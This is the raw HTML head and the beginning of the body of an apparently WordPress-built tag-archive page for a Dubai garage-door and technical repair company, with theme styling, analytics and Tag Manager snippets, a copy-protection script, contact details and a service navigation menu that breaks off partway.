<style id='buildpress-main-inline-css' type='text/css'>
/* WP Customizer start */
.top { background: #333333 linear-gradient(to bottom, #333333, #2b2b2b); }
.top { border-bottom-color: #4d4d4d; }
.top, .top a, .navigation--top > .menu-item-has-children > a::after { color: #999999; }
.header { background-color: #454545; }
.header { background-image: url(""); }
.icon-box__title, .widget-icon-box .icon-box:hover .fa { color: #dddddd; }
.icon-box__subtitle, .widget-icon-box .icon-box, .textwidget { color: #989898; }
@media (min-width: 992px) { .navigation { background: #ffffff linear-gradient(to bottom, #ffffff, #ededed); } }
.navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after, .navigation--main .sub-menu > li > a { color: #dddddd; }
.navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after, .navigation--main .sub-menu > li:hover > a { color: #fefefe; }
@media (min-width: 992px) { .navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after { color: #999999; } }
@media (min-width: 992px) { .navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after { color: #333333; } }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a, .navigation--main .sub-menu > li > a:hover, .navigation--main .sub-menu > .menu-item-has-children > a::after { color: #333333; } }
.main-title { background-color: #f2f2f2; }
.main-title { background-image: url("http://fasttechnicaluae.com/wp-content/themes/buildpress/assets/images/title-area-pattern.png"); }
.main-title h1 { color: #333333; }
.breadcrumbs { background-color: #ffffff; }
.breadcrumbs a { color: #666666; }
.breadcrumbs a:hover { color: #595959; }
.breadcrumbs { color: #999999; }
.jumbotron__category h6, .social-icons__link, .testimonial__rating, body.woocommerce-page .star-rating, body.woocommerce-page ul.products li.product a:hover img, body.woocommerce-page p.stars a, .navigation--top > li > a:hover, .navigation--top > li:hover > a::after, .navigation--top .sub-menu > li > a:hover, .navigation--top > li:hover > a, .widget_pt_icon_box .icon-box > .fa, html body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, html body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover { color: #f7c51e; }
.jumbotron__category::after, .alternative-heading::after, .navbar-toggle, #comments-submit-button, .btn-primary, .panel-grid .widget-title::after, .footer .footer__headings::after, .main-title h3::before, .hentry__title::after, .widget_search .search-submit, .pagination li .current, .pagination li:hover, .sidebar__headings::after, .sidebar .widget_nav_menu ul > li.current-menu-item a, .sidebar .widget_nav_menu ul > li > a:hover, .widget_calendar caption, .widget_tag_cloud a, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page span.onsale, body.woocommerce-page ul.products::before, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page button.button:hover, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page .cart-collaterals .shipping_calculator h2::after, body.woocommerce-page .cart-collaterals .cart_totals h2::after, body.woocommerce-page .woocommerce-info, body.woocommerce-page .woocommerce-message, body.woocommerce-page .woocommerce-error, body.woocommerce-page #payment #place_order, body.woocommerce-page .short-description::before, body.woocommerce-page .short-description::after, body.woocommerce-page .quantity .minus:hover, body.woocommerce-page .quantity .plus:hover, body.woocommerce-page button.button.alt, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page div.product .woocommerce-tabs h2::after, .buildpress-table thead th, .brochure-box:hover, body.woocommerce-page .widget_product_search .search-field + input, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, body .buildpress-light .esg-filterbutton:hover, body .buildpress-light .esg-sortbutton:hover, body .buildpress-light .esg-sortbutton-order:hover, body .buildpress-light .esg-cartbutton-order:hover, body .buildpress-light .esg-filterbutton.selected { background-color: #f7c51e; }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a { background-color: #f7c51e; } }
.btn-primary, .logo-panel img:hover, blockquote, #comments-submit-button, .navigation--main > li:hover > a, body .buildpress .esg-navigationbutton:hover span, body .buildpress .esg-filterbutton:hover span, body .buildpress .esg-sortbutton:hover span, body .buildpress .esg-sortbutton-order:hover span, body .buildpress .esg-cartbutton-order:hover span, body .buildpress .esg-filterbutton.selected span, body .buildpress-light .esg-navigationbutton:hover span, body .buildpress-light .esg-filterbutton:hover span, body .buildpress-light .esg-sortbutton:hover span, body .buildpress-light .esg-sortbutton-order:hover span, body .buildpress-light .esg-cartbutton-order:hover span, body .buildpress-light .esg-filterbutton.selected span { border-color: #f7c51e; }
.social-icons__link:hover { color: #e8b60f; }
.navbar-toggle:hover, .btn-primary:hover, .widget_search .search-submit:hover, #comments-submit-button:hover, .widget_tag_cloud a:hover, body.woocommerce-page .widget_product_search #searchsubmit:hover, body.woocommerce-page .widget_product_search #searchsubmit:focus, body.woocommerce-page table.cart td.actions input.button.alt:hover, body.woocommerce-page #payment #place_order:hover, body.woocommerce-page button.button.alt:hover, body.woocommerce-page #review_form #respond input#submit:hover, body.woocommerce-page .widget_product_search .search-field + input:hover, body.woocommerce-page .widget_product_search .search-field + input:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover { background-color: #e8b60f; }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a:hover { background-color: #e8b60f; } }
.btn-primary:hover, #comments-submit-button:hover, .navigation--main .sub-menu > li > a, .navigation--main .sub-menu, .navigation--main .sub-menu > li > .sub-menu { border-color: #e8b60f; }
body .eg-buildpress-item-skin-element-0, body .eg-buildpress-item-skin-element-0:hover { background: #f7c51e !important; }
a { color: #1fa7da; }
a:hover, .more-link .btn:hover { color: #1098cb; }
body, .textwidget { color: #999999; }
#comments-submit-button, .btn-primary, .footer .btn-primary, .sidebar .widget_nav_menu ul > li.current-menu-item a, .widget_tag_cloud a, .pagination li .current, .widget_search .search-submit { color: #454545; }
#comments-submit-button:hover, .btn-primary:hover, .footer .btn-primary:hover, .sidebar .widget_nav_menu ul > li a:hover, .sidebar .widget_nav_menu ul > li.current-menu-item a:hover, .widget_tag_cloud a:hover, .pagination li:hover a, body.woocommerce-page .woocommerce-message, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page button.button.alt, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page button.button.alt:hover, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:hover, body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover, body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page .woocommerce-info, body.woocommerce-page #payment #place_order, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page button.button:hover, body.woocommerce-page .woocommerce-error .showlogin, body.woocommerce-page .woocommerce-error .showcoupon, body.woocommerce-page .woocommerce-info .showlogin, body.woocommerce-page .woocommerce-info .showcoupon, body.woocommerce-page .woocommerce-message .showlogin, body.woocommerce-page .woocommerce-message .showcoupon, body.woocommerce-page .woocommerce-error::before, body.woocommerce-page .woocommerce-info::before, body.woocommerce-page .woocommerce-message::before { color: #333333; }
.footer { background-color: #f2f2f2; }
.footer { background-image: url("http://fasttechnicaluae.com/wp-content/themes/buildpress/assets/images/title-area-pattern.png"); }
.footer__headings { color: #3d3d3d; }
.footer { color: #666666; }
.footer a { color: #1fa7da; }
.footer a:hover { color: #0074a7; }
.footer-bottom { background-color: #f7c51e; }
.footer-bottom { color: #666666; }
.footer-bottom a { color: #666666; }
.footer-bottom a:hover { color: #333333; }
/* WP Customizer end */
</style>
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%7CMontserrat%3A700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://fasttechnicaluae.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css'  href='https://fasttechnicaluae.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/facebook-ogg-meta-tags/metaTags/js/social-meta-tags-front.js?ver=6.0.11' id='social-meta-tags-front-js-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/pc-google-analytics/assets/js/frontend.min.js?ver=1.0.0' id='pc_google_analytics-frontend-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.22.1' id='gtm4wp-scroll-tracking-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/themes/buildpress/assets/js/modernizr.custom.24530.js' id='buildpress-modernizr-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/themes/buildpress/bower_components/respimage/respimage.min.js?ver=1.2.0' id='buildpress-respimage-js'></script>
<link rel="https://api.w.org/" href="https://fasttechnicaluae.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fasttechnicaluae.com/wp-json/wp/v2/tags/57" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fasttechnicaluae.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fasttechnicaluae.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WooCommerce 7.7.2" />
<script type="text/javascript">var ajaxurl = "https://fasttechnicaluae.com/wp-admin/admin-ajax.php";</script> <meta name="follow.[base64]" content="uUzbfQArEsgDzmbYlA5l"/> <meta name="follow.[base64]" content="K8Zwn3sFg0wc5h53YMFU"/> <meta name="follow.[base64]" content="qkAW5QkgVf5HzkDDVCZx"/> <meta name="follow.[base64]" content="eRqeshLfR8CDhUEYTFQ7"/> <meta name="follow.[base64]" content="xBbBfYUGDttSnyTr0Uzh"/> <meta name="follow.[base64]" content="e0cFwaUektjenasuN6AZ"/> <meta name="follow.[base64]" content="uUzbfQArEsgDzmbYlA5l"/> <meta name="follow.[base64]" content="HSRf3zTT4ja0xE2y9bQy"/> <meta name="follow.[base64]" content="uUzbfQArEsgDzmbYlA5l"/>	<script>
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		
		ga('create', 'UA-77147915-1', 'auto');
		ga('send', 'pageview');
		
		</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KH3ZW5');</script>
<!-- End Google Tag Manager -->
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pageTitle":"Garage Door Cable Repair Archives - 0564551950","pagePostType":"post","pagePostType2":"tag-post","postCountOnPage":1,"postCountTotal":1};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KH3ZW5');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<!-- HTML5 shiv and Respond.js IE8 support of HTML5 elements and media queries -->
		<!--[if lt IE 9]>
			<script src="https://fasttechnicaluae.com/wp-content/themes/buildpress/bower_components/html5shiv/dist/html5shiv.min.js"></script>
			<script src="https://fasttechnicaluae.com/wp-content/themes/buildpress/bower_components/respond/dest/respond.min.js"></script>
		<![endif]-->
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
					<link rel="shortcut icon" href="https://fasttechnicaluae.com/wp-content/themes/buildpress/assets/images/favicon.png">
					<!-- W3TC-include-css -->
	</head>

	<body class="archive tag tag-garage-door-cable-repair tag-57 theme-buildpress woocommerce-no-js unselectable">
	<div class="boxed-container">

	<div class="top">
		<div class="container">
			<div class="row">
				<div class="col-xs-12  col-md-6">
					<div class="top__left">
						TECHNICAL SERVICES IN DUBAI					</div>
				</div>
				<div class="col-xs-12  col-md-6">
					<div class="top__right" role="navigation">
						<ul id="menu-top-menu" class="navigation--top  js-dropdown"><li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2297"><a href="https://fasttechnicaluae.com/blog/">BLOG</a></li>
<li id="menu-item-2299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2299"><a href="https://fasttechnicaluae.com/projects/">PROJECT</a></li>
<li id="menu-item-2296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296"><a href="https://fasttechnicaluae.com/about-us/">ABOUT US</a></li>
<li id="menu-item-2298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298"><a href="https://fasttechnicaluae.com/contact-us/">CONTACT US</a></li>
</ul>					</div>
				</div>
			</div>
		</div>
	</div>
	<header class="header" role="banner">
		<div class="container">
			<div class="logo">
				<a href="https://fasttechnicaluae.com">
											<img src="http://fasttechnicaluae.com/wp-content/uploads/2016/05/logo.png" alt="0564551950" srcset="http://fasttechnicaluae.com/wp-content/uploads/2016/05/logo.png, http://fasttechnicaluae.com/wp-content/uploads/2016/05/logo.png 2x" class="img-responsive" width="257" height="112" />
									</a>
			</div>

			<div class="header-widgets  header-widgets-desktop">
				<div class="widget  widget-icon-box">			<a class="icon-box" href="tel:0564551950" >
							<i class="fa  fa-phone  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">+971 0564551950</h4>
					<span class="icon-box__subtitle">uaerepair@gmail.com</span>
				</div>
			</a>
			</div><div class="widget  widget-icon-box">			<div class="icon-box">
							<i class="fa  fa-home  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">16 Street</h4>
					<span class="icon-box__subtitle">Al karama Dubai </span>
				</div>
			</div>
			</div><div class="widget  widget-icon-box">			<div class="icon-box">
							<i class="fa  fa-clock-o  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">Mon - Sat 8.00 - 18.00</h4>
					<span class="icon-box__subtitle">24/7</span>
				</div>
			</div>
			</div><div class="widget  widget-social-icons">				<a class="social-icons__link" href="https://www.facebook.com/fast.technicaluae" target="_blank"><i class="fa  fa-facebook"></i></a>
							<a class="social-icons__link" href="https://twitter.com/fasttechnicaluae" target="_blank"><i class="fa  fa-twitter"></i></a>
							<a class="social-icons__link" href="https://www.youtube.com/user/fasttechnical" target="_blank"><i class="fa  fa-youtube"></i></a>
			</div>			</div>

			<!-- Toggle Button for Mobile Navigation -->
			<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#buildpress-navbar-collapse">
				<span class="navbar-toggle__text">MENU</span>
				<span class="navbar-toggle__icon-bar">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
			</button>

		</div>
		<div class="sticky-offset  js-sticky-offset"></div>
		<div class="container">
			<div class="navigation" role="navigation">
				<div class="collapse  navbar-collapse" id="buildpress-navbar-collapse">
					<ul id="menu-main-menu" class="navigation--main  js-dropdown"><li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-513"><a href="https://fasttechnicaluae.com/">HOME</a></li>
<li id="menu-item-2304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2304"><a href="https://fasttechnicaluae.com/doors-windows-repair-in-dubai/">DOORS &#038; WINDOWS</a>
<ul class="sub-menu">
	<li id="menu-item-2511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2511"><a href="https://fasttechnicaluae.com/glass-door-repair-services-in-dubai/">GLASS DOOR REPAIR SERVICES</a>
	<ul class="sub-menu">
		<li id="menu-item-2622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2622"><a href="https://fasttechnicaluae.com/glass-services-in-dubai/">Glass Services in Dubai</a></li>
		<li id="menu-item-2518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2518"><a href="https://fasttechnicaluae.com/glass-door-repair-in-dubai/">Glass Door Repair</a>
		<ul class="sub-menu">
			<li id="menu-item-2757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2757"><a href="https://fasttechnicaluae.com/glass-door-fixing-dubai/">Glass Door Fixing Dubai</a></li>
			<li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3538"><a href="https://fasttechnicaluae.com/cheap-locksmith-dubai/">Cheap Locksmith Dubai</a></li>
			<li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://fasttechnicaluae.com/locksmith-dubai-marina/">Locksmith Dubai Marina</a></li>
			<li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543"><a href="https://fasttechnicaluae.com/locksmith-price-dubai/">Locksmith Price Dubai</a></li>
			<li id="menu-item-3533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3533"><a href="https://fasttechnicaluae.com/door-lock-change-dubai/">Door Lock Change Dubai</a></li>
			<li id="menu-item-2613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2613"><a href="https://fasttechnicaluae.com/glass-door-repair-dubai/">Glass Door Services</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2525"><a href="https://fasttechnicaluae.com/window-glass-repair-dubai/">WINDOW GLASS REPAIR DUBAI</a>
	<ul class="sub-menu">
		<li id="menu-item-2971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2971"><a href="https://fasttechnicaluae.com/window-glass-replacement-dubai/">Window Glass Replacement Dubai</a></li>
		<li id="menu-item-2766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2766"><a href="https://fasttechnicaluae.com/residential-glass-door-repair-dubai/">Residential Glass Door Repair</a></li>
	</ul>
</li>
	<li id="menu-item-2460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2460"><a href="https://fasttechnicaluae.com/garage-door-repair-and-service-in-dubai/">GARAGE DOOR REPAIR AND SERVICE</a>
	<ul class="sub-menu">
		<li id="menu-item-2346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2346"><a href="https://fasttechnicaluae.com/garage-door-repair-service-in-dubai/">Garage Door Repair Service</a>
		<ul class="sub-menu">
			<li id="menu-item-2639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2639"><a href="https://fasttechnicaluae.com/garage-doors-companies-dubai/">Garage Doors Companies</a></li>
			<li id="menu-item-2429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://fasttechnicaluae.com/garage-door-repair-in-dubai/">Garage Door Repair in Dubai</a></li>
			<li id="menu-item-2264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2264"><a href="https://fasttechnicaluae.com/automatic-garage-door-repair-in-dubai/">Automatic Garage Door Repair</a></li>
			<li id="menu-item-2373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2373"><a href="https://fasttechnicaluae.com/garage-door-cable-repair-in-dubai/">Garage Door Cable Repair</a></li>
			<li id="menu-item-2365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2365"><a href="https://fasttechnicaluae.com/garage-door-opener-repair-in-dubai/">Garage Door Opener Repair in Dubai</a></li>
			<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://fasttechnicaluae.com/bent-door-panel-replacement-in-dubai/">Bent Door Panel Replacement</a></li>
			<li id="menu-item-2435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2435"><a href="https://fasttechnicaluae.com/bent-garage-door-tracks-in-dubai/">Bent Garage Door Tracks</a></li>
			<li id="menu-item-2436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2436"><a href="https://fasttechnicaluae.com/garage-door-drum-replacement/">Garage Door Drum Replacement</a></li>
			<li id="menu-item-2447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2447"><a href="https://fasttechnicaluae.com/gate-and-gate-opener-repair-in-dubai/">Gate and Gate Opener Repair in Dubai</a></li>
			<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://fasttechnicaluae.com/maintenance-and-repair-in-dubai/">Maintenance and Repair in Dubai</a></li>
			<li id="menu-item-2357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2357"><a href="https://fasttechnicaluae.com/broken-garage-door-springs/">Broken Garage Door Springs</a></li>
		</ul>
</li>
		<li id="menu-item-2466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2466"><a href="https://fasttechnicaluae.com/residential-garage-doors-in-dubai/">RESIDENTIAL GARAGE DOORS</a></li>
		<li id="menu-item-2614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2614"><a href="https://fasttechnicaluae.com/twindoor-garage-door-repair-dubai/">TwinDOOR Garage Door Repair</a></li>
		<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a href="https://fasttechnicaluae.com/garage-door-installation-in-dubai/">Garage Door Installation</a></li>
		<li id="menu-item-2512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2512"><a href="https://fasttechnicaluae.com/liftmaster-garage-door-repair-dubai/">Liftmaster Garage Door Repair in Dubai</a></li>
		<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://fasttechnicaluae.com/crawford-garage-doors-dubai/">Crawford Garage Doors Dubai</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a href="https://fasttechnicaluae.com/our-services/">OUR SERVICES</a>
<ul class="sub-menu">
	<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2560"><a href="https://fasttechnicaluae.com/handyman/electrical-services/">ELECTRICAL SERVICES</a>
	<ul class="sub-menu">
